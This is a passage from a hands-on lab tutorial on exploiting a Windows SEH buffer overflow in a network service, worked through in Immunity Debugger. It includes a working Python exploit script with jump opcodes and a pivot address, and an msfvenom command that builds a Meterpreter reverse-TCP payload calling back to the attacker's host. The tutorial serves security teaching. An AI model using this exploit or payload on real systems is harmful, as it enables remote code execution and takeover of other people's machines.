
Press Shift+F9. Immunity passes the exception to the corrupted SEH, and execution pivots through the POP, POP, RET to the stack.
Execution stops again with an "INT3 command" in the status bar, as shown below.
In Immunity, in the top left pane, scroll up a few lines. There are three NOP instructions before the INT3 that stopped execution, as shown below. This is our four byte "shell" code.

Your log should ends with these two messages, as shown below:

In the CPU window, in the top left pane, scroll up a few lines. As shown below, Execution flowed through three "90" NOP commands and stopped at the "CC" byte.
A series of "A" characters (41) precedes this four-byte sequence.

The JMP instructions available for the x86 (and x64) processors are shown below, from this page.

The first three are Relative JMPs -- just moving forward or backward a number of bytes relative to the first byte after the JMP. That's what we need here.
The second item, "JMP rel16", is only available when a 32-bit processor is operating in 16-bit mode, which is not true for any modern OS. So there are only two JMPs available for us to use:
JMP rel8 -- two bytes long, can only move 128 bytes
JMP rel32 -- five bytes long, can move very far (in principle, up to 2 GB)
To see it, in the top left pane of Immunity, right-click the "INT 3" line and click "Follow in Dump", Selection, as shown below.

The lower left pane shows the dump--we are nearly at the end of the memory segment. There are only about 50 usable bytes after the SEH bytes--not enough for typical shellcode (330 bytes or so in size).

In the lower left pane, scroll up to see the "A" characters we injected. There are hundreds of them. This is a good place to put shellcode.

EB F6
The hex codes for "JMP -450" are:
E9 2E FE FF FF
On your Linux machine, execute this command to create a file named "seh3":
nano seh3
#!/usr/bin/python3
import socket
server = '192.168.11.24'
sport = 9999
s = socket.socket()
connect = s.connect((server, sport))
print(s.recv(1024))
buf = b'\xcc' * 500
prefix = (3547 - len(buf) - 8) * b"A"
jmp450 = b"\x90\x90\xCC\xE9\x3E\xFE\xFF\xFF"
jmp8 = b"\x90\xCC\xEB\xF6"
pivot = b"\xb4\x10\x50\x62"
post = b"X" * (4000 - len(prefix) -len(buf) - 8)
attack = prefix + buf + jmp450 + jmp8 + pivot + post
s.send((b'GMON /.:/' + attack + b'\r\n'))

Save the file with Ctrl+X, Y, Enter.
In the Immunity toolbar, click the magenta "Run" button. Click the "Run" button again.
Verify that the status in the lower right corner is "Running".
chmod +x seh3
./seh3
Press Shift+F9. Now Immunity halts at a "CC" instruction, as shown below.
In the top left pane, scroll up a few lines so you can see both the "JMP SHORT" and "JMP instructions, as shown below.

In Immunity, press F7 to step forward.
Press F7 several times to watch the program execute. It should move to the JMP SHORT, then jump back a few bytes before the JMP, and then take the big jump back to big block of "CC" bytes, as shown below.
Finally, we have the ability to inject a lot of code and execute it.

ip a

On your Linux machine, execute the command below.
This will create exploit code that connects back to a Meterpreter handler listening on port 4444, on the Linux machine.
Replace the IP address below with the correct address for your Linux machine.
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.128.0.2 -b '\x00\x0A\x0D' -f python
